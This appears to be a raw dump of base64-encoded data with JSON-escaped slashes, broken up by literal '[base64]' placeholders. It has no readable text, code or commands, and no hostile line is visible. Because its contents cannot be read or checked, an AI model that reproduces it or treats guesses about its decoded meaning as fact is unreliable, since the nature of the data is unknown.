EdAF4EmXeQEgaosVCd0BYkFIe1yE+gBzZF5YPJskvb+Xx4CfwfD6uiN11i1Xyi2PWyL\/EXzyqx+vFcK76mD\/gZMoa2gR00z1omaiZYToSDK2XQa3l8IZ2InpImu1KuwivVllQYuO6PzlGF5o8MxTOpUY3+9gZFvnhww\/XsRzwbOdqMb4N3Ls0myIwaYVmyJYb7cD\/[base64]\/DDBYGro2mIIJSsTaTEbKgI5+UIu\/DPa54Zg98ljiHqgoCRYJad8CYuhjlYkDtKfoNFNW\/[base64]\/dEKAAW7VKJXOZOXKQYQfxjSgPZmT2s+opIb+YHvaP5DmAvpNjT7365JIaV0RR1WsPeoexOCemOTU7mciQ0EsF\/3S6emRke6l0Ud3huGoW13PqYYopl9fkQsWJ8BRlcu3sv2TvxJraTcGjDSrKfj6ybSh49zpdXCKWqTzjK1rNIjv+Mq9R32d627UBrYzEiJTdCdmEUPKspnWNn9sBJyxNSk6vPpd9+YKMGg3\/DjyElxxY8x2ilXqbSOplXZWtkBk7bHscb4pidhLY4hnfT2eqtpI2OCSpNH1Td7Zya3213HanM7OFBVkUYL5kBl8oPPKt0WOazDRfvSymb93yTSYeYvEsEVS1hpyjLyFA6uSWWf323D3RR4akz5sA5pFo2xve\/wJXFQQvJZmRekIt4Zr5RdakvJHoWQbhY7ttF3mv8IESWUbHP1\/SfRfeP\/NosiA308rMcqZFAnaDNuzGKsTwivnp\/fLgc1Tdqp2bFk\/Tksl1ab5f4W7MD8aJuNgNn6czVV4lmbdUIdswm2BpUCTddQbe0b9fks5z1DQ0CyBSxF9h\/g4XI1Eq0ic5EKol2Yfr+pgTH7Y3262X8YD+pJ+ZAl87rD4+42O+\/53QCjktouH+Jb65mjeW1Pwf\/x6vqbUvl\/BY0pt1VIvB8mh4st3JT\/qp4ZsYO+J7rHKXEdGGNCa3Rv03VQfikJnt5en9NMafira6hsReacuzNjXoVc6\/TkzRexIkwtLkI+x97PhNDaI2EhggRY+DsZ1\/[base64]\/eLerfzP7\/z4TQODnF+1MbE1vP43M9yztbyZmr5cPWPYZdzPS2F8B6QQkuqjGL\/kJ4zRFfPM\/uloZiPtmWm19Jmfg1FND\/[base64]\/6vtvSnCCCHGKENcGCGP9r240DarnQVO\/pmbSQM1rKr\/JyK01ZZ\/UVww0ZnbqONTXUaNKoBNXJRICo+lh3z5+9huDJR0FWoZV8NjSAOfFmqItDraY45Rn86090mlHsmoZJ\/0GHvISDEBsA7fNupiEV9cA5KP1ys4xRdrtZIqMYjMV6OCfQWcTDee4CBc\/tMiDjrv9QbxM0bVMqWzxH9ZACyyNYzyOBXgluWbQIyHnDNwioRdM3nMjj+4MweSlppDMa6\/J4DCCDtQamRq06VViejQm\/ZuFBDCGmtM79NFWXqwBL\/[base64]\/tyBzz\/kFDEE5TtanoG7ollZ2gMMCPpXK5Z\/PXOxFEmTW2DTldGNzSIdSTHD7U+kiiX\/I1ayaThRCiFNkeWW89ETmGwU+TDpiqx6kYOFvZCfLECadNzABwGJcLFxS6EYkUBW44JARLWlQMyz3qkVKOtw0eUrL+cV5E7zMhzpC0MhLP41MdtIhmUPV9bX44rJFFzJp5WTis46gh6+9M2sF97lRz8Y16nE2\/uWTyvA7B2AATSIq\/[base64]\/86P8F6d8Ioh7e83wtaFh1zucpsO\/jw5SaC\/2fiaFwUigK4ignRL2bCfT4dAIWL7JbY34Ref6+de4fAcwZqq2TyFTL5v6DJlET1HmpzNpZcobGHuc2lGjFCMM+X5lvx0\/RMjSWp6aqhh2VPZsTHqk6sfI+rAIx1rpo5J3LwFAdfN9Dhsxtbjmonz8wscIT+XFduLjWyJiAq64Dgwk\/[base64]\/T\/KARHIo3qOYMlMjhhyS\/E9zqJaMSrj\/kuuoKXIrOhkis3vRcZEjZk54VV1jYC8oM1znhl6PDu1V+P87VpwJU99Hm\/klyKlRQebTTLSKsa06drgrGgU6R8PO5Dn9\/FGTrBLQBGtatt0ZPjjKtqvMDr53ZF\/slUV\/nSmKkI9fIN7A80OIqGJv+2f0DTjKjHu3IUFVllJmcQMkXM6VBZn1zHZUpnQP95Vwdp7XEVX6zq5U2Qj9Z0N131DwTlcei2ffZ4of\/0IlKMKeg\/phSNsZZ+yhSWUGgYJ2ceq1LMGyWdOgiY7z01qqqa2do8DbRc\/[base64]\/ALlX6NJJwc8l3kuDi6uZ+UPcO8yf9zrhZhnBCoMHuRdm5o1YoLiPhaPfQ55xAwhOzAlIJ+lKh9oaDN5H\/W6JIjWPybAWJ\/ROoxt+5H1Ht\/bqKFqJWFO+uv0\/asf8m0xPh6Q0GriF8H1TCdqzWpn62+9EPsTc+bxZ+wLGANq4wXtjAhW0ovjDpCV2wbDS4VTSjsl78q93wxaCKaCW6nzcm9L9GuNOb8nK5TNVUloozxoNCdpyAt+C9kZt9aKLDyQCdu\/vMR0u8ukflSMwUxUEepYzN4axRPVy+0tGqa\/JoNjIOvhq1k5sVhGcJay4Wb21Ing7JjHJ8zNzaNs0CU4AYz91g0Nz57XaimGZ4UdMGi48chfKqIntNJF4eOZmLhSszL0Y\/mMfA6QNg6HgaxGxZmFFISWwHKjrNfYvBrDVn+nQIxOYRlkmx9S5v1pzTj3qh2iNbSDXafYbchCNdqWQL3G3Nyg0jxzekwPJqJVjPbZWST5CyE\/En7GzkNBArMmleIjQN+peYTwxpc8ZYCId71AzOGH3LkwM8CnM4YasI4WEVo0yO1ywjlPHSgS8XIw5S5VsjvwZNriN3+sWhV5KV94xIKccx8twUo3rDYXZiT4OZ8VHkm3vmWGC\/Kn8rKL3fg3\/rkiDlujwhWOBS1147MgZcvm9DY\/N6Nqo6bPrFojHQ0cT2iwttGcIFQ4hbFdsrUFX88gT2wsnDrcPc9ZZ8qAqyddceUhV2dDcZGiJZDqf7rMskt6t4Vo+kdDIZ4RxQfUJJU6caL7gRRLxkm0NxYwwAxN+j7r5ZsWcyvQRZp3D\/NQTb3Y4yh\/zudRu06QQpkgi131mYaTuGJy0Yau4oxxXb4BLmHLlFyDgnU9K3z0jF0eFrmXeXm6PaELkJz3wuc+G987jHMk1SSYhAM+vODJMGQZcE28pilut9kELO5rlkycr+SpjXNeSUf8aKQZbQQZX0VL40ckvCUxwECI4\/WQRnGADSjF52YwV0k0C1ln8i5E6wveS5RC0YXGdKdfGa\/2fsFs32zSQMGGCJQXZ2TgYrUGk\/25NPxM6ShNVXcmhutOVrokTQXtpAFf\/6FkV2vpBpJuGEAZLi04j\/zbZ3YXpU0eZIMOj3AUk80jP97IXCifzydVxu+9UFJzXMKGaFPqDHdH6N5To22EweJGth5Jo8SsX5CE9wOncWcx6TAUHyuJ\/FJ3nmMpSFFU2ZMXqO2wx7g+shxkpKQElqEcdHVkLrOkAgSLnnW8BaTJLD4t6aGB2cS7D0TpQuhseqwYIcN9JxI0CI3mjPC4i8+RxQN0hxUnUuYFGUDQHlNb1KtyjG5soSpJq2ZLz\/WDSabYHGWPANuWsbndyYgjVgrJOEjqd9LszQgC9QghhBPVHplHPV\/D\/sL92NEXQq5p8uDjt\/wykmk5VcrCMY2\/BUC945H72N7KULQ6eRplJ1s0m8B6DQWdofwfab\/i4V\/EnnkFbp9hLnhtKo5qvExFw05I3cirhu0e3dcpCxBJY+MfY78HT3iL\/MBJWmApKtMeJbBboTD3CrJMM4TtZHC9oq\/[base64]\/C+aCP0ue8efBi1WuCmvHQ5iaEbVJUuBVL6h7tvv0\/OLyeCtVuySINuxuNZ1THSgUrvzy\/5Hspvj9AmQRHoV086JpE3pfTRTuV9FUK8DxQxcdM2L50Ec81SEglbEkAbmDEo6N20gIKe\/5h87q1\/laoWIErjgVXvfRp7SSrlvXknpUrfszFOC8bI9ZyyC5MyRB9m3\/LTjIztiaoBbEeADxxxCXI7Ijfd+vzClfNI7OI473Ks3CqA7A7\/\/ubdLj3gd7XXlMgkQs3DQXB7ikDGky28GYxPp7xm5kgGFBgq70okvh0527JSrGtsULMGjrm1bBbrar5CbGiVz2TvjdQf+3rNvZkAb2I++xZASrtbOKBfrYwfH0SpAUw0Zsto9UEc5IZPf\/xChTZfxkNl3cOt9u7UeCKFMM55NEKDbsEq97xIUGfUOGWoOIiHUoSUu0R4yLkbyNQgqfAoJmd2TMrviVmmPplKopManeIzQyIuCi6E\/2AKtPsM7jdomgsj29r+yyyQqDJXP8GDOR\/8hcUVpJ1xPYz2U+Ierq9Y7e9ZnSzJSHnUeDpGGluz5YjLj8obnzFeFGlDsyiFm6rQP6mBcJb1i1FEdUVu767SwLxYVIF2Oc5vcp1l5U\/NpTxKSYywXcz3TJRfKFS\/4IiT5oE2kN4MrdJ0OfuDnu1R+Tz6DkBqagm8kVgCJ4fa7z+RbNs\/72X+pazwZ\/ws9n3pmI9Js893M4eyQ69TuGpVrO4sIyPqAb3Ig6NH7UofgUEVNEqhfAOr3O+1XY9Xawx1btrjXm58gFOiGUa29i0VhE6XMRwLRobbs148o\/OPYCT\/4dNSzO4xn\/P\/zVhOZImoNveqZS\/4zDTqgmENw3Apc3ZLqUdl0K5swN5TeQrkNCEA0IP8p3Cdh76C1gSOzBByxDBBNLPDFlVqXgN28xhma4dSqR35IbrJYapYFvEnKrUmqV4SIAeOUu3w7KoMmSp3RaYjtMlJPaZaPU47hwov4TjHwldJpF+uGmtC0U+6bWb4OZ5jpRmkqb2E3ioOVIU0vRQmnt6qdpZ3dQ\/bx8ovSE1i63B\/QPTOqQJcNubuqki+rbVx6rNHQbSyATrCQ5IDGbQnEwmL40J97vsYm\/sgaIp5Jtb4WzrSp9wnHraKFSll+rR1iZK840ppk9TrJ04fsvzYrykiLflVNNImnbgV+0Z2c7xXWBwO1UU6vT+o1BtwoAa6mj2WFyoVuNtOrPTIvianlC6E6RdXtcuH4\/QeQyhuqnAO9zMS8xZ7pfSsnyKBP+bamY6zJIhvZei5Klwu51YymeuDmubu8W8Dav6QsuujNzIja9zHV1sSQr4RRTvp+g5UBT+H8Wq2capgULa5QgTJkK1KiQlo1s8duTT5sh6z1H69mUKWE+Pg0+Qt6u9iSe8IfoJnvgUr+f426jsoRHem179VCU\/\/0G\/7L3ltNeZ3vkPu4HA0Dg1T2o7WQNhn\/fBul0optNme6mByu3APGI9H3lHdT+U2Mu82LnnjAD9XlFWwnVzvi6ferSNxthyNLxr7CjHIW8pGiYm\/lBlvsy\/C0wao5CAHV+owsLWnVzmFjsNlx1Nnqh+SQuqASexOVlo2+uqPtVQponlL5gW\/d8lMyx\/a9xJvwtgA080C2EmQhMB27YYhgv3iOKOKGBv6cd0js2wZ119N2xLWkvGvlNpYQlcgiks2nEA\/HRyayOrFQ7OC3FXX4z3zX5Yh56UAgEkzt9fyNwV4kOweKK4B51eoPtmFC\/ywHP\/ZcR147q8pO0Rw04MfOjYUSulLVpgMCshHGMiBc8P0\/dilmuHxK1Kjgfgv1s0WFCFvgDdAPVqd7R4HIvjAcjC60jlHAjKkgTZWVVfJmoxyRxhJwKYSlFCSvWHAwFV6oLgl69BUyBvhOZgaxNNgV\/yzCxZewZ91IerjCOcPUujUB4l8zbd6E4GlXvB26pNGZoNhe3j40Fmb7Zxl9s4egFoxlXvJH6OgGmycPBDdyrIn\/OIaPD96bn23wXy7UwazdJQ28oqbPXpY+Ay1VabE1hz62qVAW5ZJaSd2So6jKScn1mTsxOGXhd4OsZKFymBZxGjzD6COpDS1OwZAIeCp+SUXjg7Nc\/vz3ckklhTOwCYo92vgLTVdGWsYHUQqPmo6Q2j8ra6y2Q2a\/By7PqXQxppMWDIAtJJBGjZzqRQLj0b1fNrDo9SmSxaiiOlqcx0C8CKUwt5\/D4ifaSxEcvtwgo8OUc+iDJr7H6qzWFFt+HN9wriOVocGHWi3DYW3b5Ki0dBSgZpC23sa0CtYLJkyRvrJuYsfnohnCOVOZiYlwYDNLZ7kCL1eZ9GAT7YJIOhcUgd77JaHPyl9NFy7qV+fjN38E5jk\/4q\/v5a7322+kB9c6GssV\/u3OmhT+mDgpi9ZQ7SJOp2xzxFmEZOyTWmK9SR8dlHfZJ\/NdA16jxE4GSleetl3\/Zw5EEyf4DDe7GR01jyWiOHyYn4\/HmihVjLj9nmZG9Pga\/udFMWFH3yyV7Lb98CFtDdUklx5HGPL9gIEr79uCdaWsUTctLvPhkLCsRfb+9Q9Ac9Uvs+CN91Ty9QtoqrYloaDG0mhUxrrIOub+vqGbux7i\/z3\/V0xW+\/b98eaX\/ehgtdvv7Np2a1ZNuy9bA1xAp0iwWLxgyF70MeE1J+OH\/yfZk1rE5s4jxaFCS7ii\/Khd9uMp30Q99jeFOu4ZpuRV+0MLMOkt9M9ZwAigm3NKCKU3bG0Bd2nP4iVkTFfKW1kQf1DEWfuCZGmMQdWbJ0N4\/aQYUCUPy5VPkaZzK7RCkTTNPYPr6++xiqufH3IYRXDaq6y68EkV9hc+N4blpzFZ53e\/HOIxwvNOX++jfebCKXOxXYsMSFk50BkB5yqp69MV\/f5IqdaB5ZI1bbWQjDKvR6xEKIXmuEQ1kyUnrnKSmk\/\/gQWPYhfGLi6tldiSbBngUKYlTLcNgZq2nIUjm\/gvCVdd\/VkWmH9rzLA\/WiBuyawW31i8LauHY\/Xnw8huQfXGcaXAzxUXjLJ8CPXUhooYWaAvc0X6V20rRI5UfwgDQdYum0vJwkmhwCu1W+Yr6oJKJj9gtBg7KBT2Zqx40upt2qajfhBDR4ARGvhTj6+F4qoOlkRzYbFM\/+GdmjkskFJEh8AgSDDVUqMzRKyy1BEP01u49KjfFJdMNFry5HnHXVOUGdU0JHXuuEvz5+uQpNJUjwJlemrRYQeOccYqPvjgdg6oBXiq3wZXGG3tuiuCoYir57UDPl3dLHZvBJf9LVVte3cW3o1AiZbGCeqtEg+vgZlEy2lM1tdlzYNe\/MYkkh3acjBsW+c6Tjw1q9Pj8Fw4+oaEiMAZ2PQyWs\/bR9ZWvCMmXzunrVv8qJml1uiPaIojsnOQp\/MxHTjUNjWZnGJ8CQJoYJlL+JeprAOuQYiRbrExJJ8sxzrGbK1mSY1Wd8jTGe7rPDvHgPuf6KWsBLo4WJAVQSUorYVs5dGKfpB2y43vo+b8BcmANnnjde4DuoXZ4OFfKaNxH1afdyHsuj9b2GvZuv8KjdQnNEjz\/fB4zVYMrbowwvBIwZSEfwWuh4w2h3b8SlbPXk7d+KxERaWlMCFSvDot3CSEWYV\/p30tHFtnmkJly5DJnPO2Gf9DgOK92ajyrHyUFaDFNMwEUsU9lq\/x0dKyyke+wps8XPUnRyMCmnkFmnltkDWNokr+ZVK9naEVe9+L8PyXohyYp4y6G9LAV32+d1S3uU8bHrhb34HX3mLFVSYqjQ8i90EP3rsMmW9eSGKyAMOx49TrFAE71G\/kL3ZlfBn2tIk1gYhoaQO+qkMZXQJQnKdyW5BUeFUOL4eujWWa9Wite4wvfY4OuZp4lrHL0pOA3bFML02DeoqeR3LgP\/4cVfxjwBtx051dj5OsNqCqIVTeKhwT4DLBn9tb4Y+pqcyNAavwxKc7gfTHbBT3QaG+7bhb6LdRtS3iXBfOoOO9ii\/YAVTt\/5+qL+4P5EswgbtnOtaSTOfn4ZNrc9D5FZCw2AO0O\/rKuWl1IawmJ6IsUcd9bHfIauqmxp3n3+nhEqbZw0hTrjO30tGs4h\/UY9HOy4lKelXLMgjRjDnRFuuAgYo9L6sqOuSbEHQqKdZqurz8RyvuMV6HFkDc3KsFEnNygKLoL0tCrWk4RQbld94+ohc6sTZmmg42OtQh2gq72epgBGVBtLe9+1OcU\/V7haMgkXQgcIk\/xxv9QWh+EY+YL23\/maJ\/1GqQwRtXgidg++hsj0Vlme2nyudKmYWhxdzZ2kutiDn58TLHpRpoFE7SQDyCd\/pC9EcbFNnn904ZmJ5RDUFcYo6vd\/GINvkZAXusDF7q6u+Dw3lVdxSizs7eXTSiQx4hgpAFmovAptnyZnM2pYugu571co98FV7EdAkU9Sd+OyIYTE7uVBHtPhDkA3tgLbdsIDmjkWuR2bAKrfKJyZaXp4aaIXMsxkUb+xVq\/V9gDvrgZfzZOcF4oXB5hKJ4sxZ60D0uyq00pbJp\/ImRBy\/ZasfTkO8cz37t\/67\/UBeOGhfG\/StrnYU\/hZvW3uPEr9G13EkI+Y+QPvgqgOVqCVYuWOIQOt1tgzE1uyeXvgmKaxWFmbVvjcBZB9JeJIQ4p6m9vs\/kn97Lu7uTnvBAJ\/XdwsDeL4mT6j2As1NuViGmpsMVTzRxLz\/mAZbtDTC\/hiiVXYAb3hOUwxFSYVB4JYnLzfNO4zd7KOdElzKQe00Q75B5BbLtvJQUj9e66qX3fh56wGALmKtnlnKKJ10k9Xne5R7wIx5kZ7S19rerCYPS6M8ON52VzG9oqHOR9vKPrQDl34WV8FX0XeOFfGBtm2GYh4o0w9y6z\/w8fQ+aO3Z4D\/adMTVENcPAuMbM24UZ+ekpKWeqA7V1dBaBAyKhFUaOKz6JnfKrVjCcII2ustpdz9qG7oAOeEXXzhWgoAsPXzTQdHnD1VXTeglr2o\/5WVytPdFPYQHZy5WCz9ddnnWqmnZPt0jHfw1OuV7hepVRcxJkhY\/MIVfdSsmRIPZ21JgFMTE0XByaILM6K2DKX6Ivfm9oXY\/tj2Nkwsl21BsDR0qFGAqJ3Cl1Jsczbcc9hF4mJMiQmSHYWuY4BCWZNTxs6+2ZfrrlUnQU7a\/fuKORV1F5yoxjXb\/AhvAqFqnvZJ\/GGTHNjb3UnKPV0W4PzcHa9qer2CAqyXh6rCp74ILkYoHT+eOjaLhkmFSt8RdQFBHd9LukSJ2++roGXo2QlnJs3WukJLqlm8b3fqITl\/mDaGb+vVwB0qx\/76yv3bBJ6LylxxCgmlJ1WC\/nii+9jYRu5XjlsLZoy3RzzA4tjjvTowoHISlCl+jM9K+9mt4a\/tqZV663BnjfRGchKYy0VBuuA3vHSYxfNcTY3NRRJdQYdoE3EeWhTpvzoqEKpSEEsODYNHj61tetIp+4Ghz4HqlP3T6Qyv4LEy8bTkhMTm5c4OxOJoR33HvtD43\/xsl7Kri3KqqP3LILzDjbrj+MTlcIk0sWzfFFPDNqjuNu\/RsGHd4C9EQme5uJhLxOyVGn\/6lBqnyf86uuDQndPwtAHZx10uokzPbhAwZZokyYbMeP6lxRFJsrK\/f0jOkwawMgrHYZXwo1CNzi28qy\/oyolTwEJOf4XMrl+2lhq0fuKsoMsctuaM5qVmi6\/nBPuR2+KMJZYZzuMjfDoGUiWSJ8GmGap9teYJQYlQ3WzdoPmAxmlpWiT6H2Wvsg85+YcYAwanf8TYAmsMFNSrbq9UJ\/rimgmkpBBBA3TmAs5etJvRbsSNRQphBa0rqxAxVvegKY\/li1UMgXr2Sj2wtNyb1wnD\/hFjxpjN77InmNschcZQnWbAjgMk6EyvOVqAugbrk8TmHoGWu1GqRQi\/AriOzyfW2Dhy3YTHUeRNStNLnDgTuk95cHOj0Xx+3X+nMZixspHVCQP6WDBI1cBk4NAPBPgyDYcVK\/xlE380xfcWXY95XenEISDtWNr1U3v7yAAcbmMtIxMSqzpNDjqg\/lMTiJSrueITFlrbiAenEE3MjPZGTb6QYDI5b1WkQnnFj6DGlt+oV4Hzp75IvlX46AEgrZS3vTnhRtH5X+03rAjy3KpfrB2Fh4CnyNZt4YHgoXM1lHLGbVmsmlEucZB4h9yAGs7xOs85tWewZZMnYQI+YjoDqVMUvuaCMB+9lvyT0lJs79cx24RW8Hfpj\/lIjZaccKGjUicuV\/MzpocVaYn0OmBH2DLRUFrVRguJJs2mNicHhhSywawkYp9uhPRzkq7yGA6KHE6f3tnsCM+xOn2GUAb3JCM4UWsQa+MUmu32\/a0wByG\/L6ILzMIBC8Umf20kBTZormIQ4bK5YhNMbH6jZIYVVJ+o1yjPVWb\/XWMSYHQ1e12S1RAKpNReOwB5IADsPi0stcBSyE+To+8LO7s1qtqXObTn++9lBphE6tVzmyiEpBM+qHpbasZ5TVryv8rPkNKld8Yv8kWn59di+JUXvycITsnmBsXScebQ2oXNVF2LqkwxI9nHh3mq41JPS4Kfor\/PqLMYCVHBLluoMRlo5SDgaSqPbeX9QGCCju4uqMcc110gcDJPaY1t3cQyzp09m\/Ckx3sGzb4ZMadgG1EHzUziNQhLZoJfw3td5hiJbRCARbBwUFO3taYiKegmi3QVD0Nnkxp4iizdu5W\/\/LB8ol0PZWG\/rRoW\/o\/ytonqTwSCVuoMpms9kGIn9deSFSl\/Mj33U6XxxmH\/lvzPnxkibfCN37GiKxLQXvGkHUwWzT5RUBVoOYlkzzlsSA4FmAFVlnFS2gYbLoZS2sKl1TJkxUa4RWyfMeJpUTt5sN\/WM9FdTfuRpzoS019h3WdoLTBM2YPckDglY5gQDn1ffYvCVs715\/RQEJt8fuNgeuyJeBtm6H8FFRRVWY\/0Fskvr\/D3HJKJKwNcVfCZI+wyzXi7K8hEXwqCwPnSuHNDwIsd6NlmBz+TE0s9L8Q5t\/lILLoyYOUKTkF8OwLHqDxzTBlj2\/U1BEsGzz0uo20pMbNLAu2Hw6Ldan0ZVkFD6tl9oqezNVehTfwLIHcbtYWvOJDL3tHeRsgi1UHP+OP20fqrlDoQCXZnbi0NcbCs2zWN+NhFBLMorjYuaUM+FdlVJ0q\/O30azrt8RxaVUZepeRUikimUm70JBTza7lIU6N+St\/rQtE2o3qkshdR1FHTY+YGrMZ8x07NvAe0PQGqAJHIqSN\/1l6a1DKxBfTz0khVS6sBD5AZZmfEyxOKMIIsO8H39ZmQRf21qszfH6B3fOP1jNZj9LkXVfxMSlRwo\/[base64]\/ZLGILcNk2AV7TVwh2veUTFQ+2xpx2Pd\/07Gjqn1TmM+vIXNgduVWKegeTSMeKo6MN3lESAxzD1TXVr4kgbHQr0yZ+E3z\/+HLsz9iGG2b4b1EnuuO7D+DuCAy6czgughWpN4Z\/QS7o0ThpGgFPgamImTnVV3tZQcYEgyDFcwCi2jmtCGIDiw5zc5zeqGCO5rb\/gvmBsyad+SuWuslpyR4wi5637yrfv5scNU7ai+z7tiSYewTw8m4WWuVZthN3rMs7DGpouTyjC7ULoOJrukXW1RpduzAQINsRvvN2U9gal\/TBwba7ae9knTpiE9sbeHnQHhGe0I5md4WEo3kPIV+HyhGc3h69JEIKPofSwVXYaNkgpz\/\/RYsMf\/\/iZHuHEx67uo5lgbtzG+\/OdXxlxc\/e4vX28Zgsb65oYoi7c4FRA4m6JcMcBDSh7Sviti0esfDTF5C5uKM0A9jT2DIEgSJqqacskXL4st6oKJe5WUAooAc3KHvlyCmIPNgJu1Ddp0v8dQgjW7D6AsqlUnOY9vXcKvOYW+xq78xgGu22jwoIAEaLmoZVda3DYaZQn+rvv0n7mY9Nr0s\/Hqrrp\/9gK71b09w1mlXXgiT4AD0Dmm3Uz8iCPwHYSGBKTE4+4tc3FeT4zuYtDEkmnc3C20Y3yn39IxKqfqgDur13HPupzpcM1BNL74XEk5TUZqBHM7hLOQLC58meBrS+uqj0JKmv1WjSmaoLLIowXM9ET9ILMO\/z0ClnHKSBrWobh\/ZAs594BB4s\/SJh1ro7Ws0JLJg+LpG4PNq+AMaHu1JuQNwoMfhuSh8puNuGDGstj\/wEbsjbTybdtWaVzqymJUYc2BqlaaLGcpvAKtxvyxmUKZXb2c+cJrZuVg5EkVZf\/oxeOuBx+T3UimobIfK1F0JWb4cIJkBZe+1QEi1DmEKWA9el8+DE9rnh8GQmlA6ePniUoLexCt7OmdbNG8hrPEhV\/NWouamDId67sVuogBWhIi41lWe3cwrzpFMqGZuTs4N+eMPz4dKbwI5fccpm3CvWbjv3XB\/ZUX1G7anZXZDfmmGAbWE1Z72+osPJOKU8T2+SbavESoaR5pa8wjZfT4QrYsPZnzc2uqUJ7nx8bGJFvAN++3zPQm7be6m\/DaPGQ3aMENgcmCbDLw73\/[base64]\/+f9MvaFys223mHOUeWq4K7DEPaFjCcgP2c29goOrGgP4gWkgYcefX3jXZ3bqYwVMGz3e4Fn7RaArHBdyjnRyFeKQz4m06fLUVPPMacKsZ3siFIk5fHqzqXZPvyC\/[base64]\/t2O3N\/Wrg4nHaObD9mAKHkurRNsBRbLfQPUflG4GCOivfAIU\/u+XHyL2d0Wz5Zov32LIhgtRxSr2IQEDpKiBvj3qpEmJhA7GsJt25Kx9kn0N2EjLWXhIHwRBhtqKHVHmAwteKRX35oO2aAJXrL9bsHRw4Ni3L36MU1DMW6JkuTnygIV9\/Ra2tDOPb+7U\/qeXQgpR5B1S\/b5aAoXcf9hSmlADYgzvoZm\/IoN32izOerMT2PTgdRJXIFYKbuDSZclrUPfowsSXlzDXcCrwVgu\/[base64]\/M1toO7zxdRQFvEEhg0NoLQIVSrNM42eqFoGAsh6Mvur5SrrlRkROcv77kCdiAYCCoMy8lN70HlqE2hBkVOBewPmLuf\/btf9a1DG6CRwuls8\/J8B+VMCsI7b5z+eGRH1taw3fQ3VFoa8i5gk2SxaCZ1yMnTw4VSsq91y8MVd+Kon5cCyQ0rAaPMRNjgSOu7lpU9AnmhjtXu60CEz8+q6kpthb7PH5cfCF8SDq3dssv7HHiDUKTLU8Qb57joZbZxJZ6ZrxWv5frPejNd1UITQz4n+29Da6bZGJmTCJjqmabov\/KIa57CKOYb7wH7yUJhKk\/1G0hA2bnVrucIxIgX9hfOs4sTTCGqli+yK\/o9ZoCfxAn2+m15S9lIBjFAKAcEi7GweULSkR41\/VchX\/iZCs33GgQjdxv4yNlfvvHq2O81UQeNQHEef2qimy0ex7gtunxdrpkiQW4pPvGMdg224eovkiY8wut0Ai0DvpzZ89NjfTHq5EujK8MeSabNE83HSCxl9TUCQ6F9hagLYNvI2WBOfzWgip+pu0pV5aofU5fg+Qs0fP2FOjaf+gqqX9MnbgC\/els3mrATyAJn1aIBxOMm\/n2VXp7zT\/82A81CYQfw701iNwcHGWFcu4F4PWM6FGcY+QLXhv0sJLbUKvmGaqldHGeizKtd\/yG09AdjiPMYOAeA\/dGhXvnY5CJJ\/gdf3GaE59wHPHLeEwoPXZf9\/lCbvHWmPPv\/jgPOGTOxzCigP++y5G8JhNusceFAhZ77U9+R9SE90TLzXI6VWh9jw0HfZpYCjMxDdre\/QC2Iu6hlCMeZ0Z3IzJJj6zknK9HB1SB1RHZvpLLIdii8xI4UP01SClkLXLU7nayTwOkEjSrJjW+IqTmhhP3KpvaQp6E+3BtNnTw0I3lEGV\/7SoQGTLid9Bqi2cNnM4aFsq30UxqzGegPOYM7ycIZBFKvmMT\/tRw9C3hifqj7d\/bWhpNWFKgTJZXkw\/NOrtCBWs6sbOhAsaUXacyOQLYb032X+1XBWf9X092NONAv2zn+BKkqVjrTxt1YwMQU2G7wkvFBqjuG25ll7BXRhbR8EDPnrywqnZHSog71xRAkbyG6OwjRI1KopypOjyRk6Xv9pPC\/\/w\/ajsoFySVJvxh+MZR+ESP0PNtk92WcYYB+5Hn50S18KDfhIwmXIYRcUdbSK8UX67uoroGfvboggpqzlz4z05p5nB9mVzu1XwpqYFzyg\/iCqDZt7I2CnTH4wiLDjmWhYAY7q4YLwrZ0l6r6+kw9L9KtwtzLPOqK\/4v2LhRs34eBV9EaSHLnE6430NrQ9T4zg4vBb+UvaNsvxjY2l+lzBq2Smy9El7TmQAwebkPuzj3jo6VCgg\/oL90Lxtf6TIGi+M3evcGq9zRuLibmZY0AMtrZM3+HPm3Pqm2lHbNkDxMbsANIRHEFu8O+oCmZFkZZzzr4IKdx6m4eK9OAFEewZmc0n5MPcqQSlvYxnWsHlif\/2LSOUheV0Scl5eSpb6QY+VHdbrKTQoEUXQWfCvw3Tp8BSo1Q2+hBVRQCEvoE0CzAZ6ovPqra8e2Qa\/zfCON8EEwVgQI0nvO3078RwPnkhqX3VHHSN2zTaPomnWVH9JJToyr1AGANTgWtgUE0ZVAW81Jrzy+qRjhuMYwZ\/wL2mbe+BIHra07PodcEIMgK\/zr+YPz3ndRyZOTCVzm3ovrS9f4tAIii1IKZrpBw6aIERF5vSqSzDbC7ZA6XfU8dUbNjdWuMIIAvjHDOxy1oeZa9HKP1xchDDADIXX8bFx7Rz6xT4hOnQyQz9+xLzkCS4qvG1AEuz1RyEkhDQbEIzKiSOdhJ1TLEJuAl+4bMeaj+eQOedq7mCOgJgJ4nmp\/GEZMtgkWDll3TrNuHbGNLC\/8d1tfmr7HLZcP9Ev17Ok9RdwqBy3m60NswvoM\/7yJM7zTnhIo+vEx1CddXmIjZi771yNQwZrVRzNDqWHnhWqLUY\/MT2NxL8+g\/uY+LnOKrgMGz6t80v0bDFifi38vGI0jHWGKoXjuMoCSCLB1B9MLDu0jPA\/9W3behgM9P4qn6h0F9TveC8uXUifg9vaekwDRUJF+j1oxDBYWwS78CDY8Dhqo7wfn6a4ylTcvkDR9se7MncG5P2zcBKcYARwNmknqFtGPbFjQWakcFVUsD5LTwLDWE3bu78Or05O0rPWdT12LJyvQ05G+vfvoOEYcNWQ6wK9FsJf\/0XdfFDmcEuC5JS5YrL\/LuM9MQSs77Fyu221FNLyz5xL3WZtjbilERemjfE1Kx8+IHlBr+Vi5cU4mKKKG1Db4TBv9Q3yONC05bWy2FucxN\/eRw\/jFymKS3YoE12tH7Zfn3XwewC+89FAJTpJ8cd5a6p3SuYYN0s\/ugMW6P8tf1DjzvxKjLnl4vN9jXuCxyy7OHli4MCgW4Zb9f+3HzGyA70ZwfZYULdl750eztgX0ENXNcEA+n+42IBgMWiymYNX5SxBTPu4HF83G70sN4TKZROTwAS\/0Hi6hLwmb9ryqGr1WOGLz66Uf5BRp+S7levhKx406EMNK\/k1JL0vkHmsPSWyR1mMuPTykRRBXZa8vH9IB5n1rLfI9RouukSzKbIzX+xDBeKoSk8cShGqfFCa\/bdLOagT195g6uGirM\/wOBepBoFAAh+Dmb0bt5qh5MlKE3Xu4teLm1oNatoh5FcjDCXqVk\/KngUeoACuISicRSYAFxAypnNLZHEV4QqTCu0JbTvH7+uJ+9NVdljzzwxnhnD+faaMu2nbJDnZQpVAiGasR0cLZyem3oT5nWSIC8\/[base64]\/UV